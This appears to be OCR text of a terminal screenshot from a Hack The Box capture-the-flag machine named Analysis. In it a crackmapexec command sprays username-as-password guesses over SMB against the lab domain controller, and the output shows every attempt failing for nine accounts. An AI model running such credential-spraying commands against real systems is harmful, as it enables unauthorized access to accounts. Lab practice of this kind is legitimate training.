 10.0.2.15 10.10.14.73 10.10.11.250-Analysis 25% 07:54 PM
❯ crackmapexec smb 10.10.11.250 -u users.txt -p users.txt --no-bruteforce --continue-on-success
SMB 10.10.11.250 445 DC-ANALYSIS [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\amanson:amanson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\badam:badam STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\jangel:jangel STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\lzen:lzen STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\technician:technician STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\jdoe:jdoe STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\ajohnson:ajohnson STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\wsmith:wsmith STATUS_LOGON_FAILURE
SMB 10.10.11.250 445 DC-ANALYSIS [-] analysis.htb\cwilliams:cwilliams STATUS_LOGON_FAILURE
~/Desktop/Hack-The-Box/Maquinas/Hard/Analysis ✔ 12s